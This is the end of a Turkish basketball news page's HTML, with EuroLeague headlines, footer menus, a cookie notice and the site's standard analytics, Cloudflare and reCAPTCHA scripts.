                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_e7e" data-td_block_id="tdi_4_e7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_e7e" data-td_block_id="tdi_4_e7e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697a251f06800
    -->

    <script type="8c28ab18bea9e5bfd20afa49-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
    
</script>

			
				<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-8c28ab18bea9e5bfd20afa49-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8c28ab18bea9e5bfd20afa49-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3I8thyJ9xlu6a1P7ot8r-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769612598334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>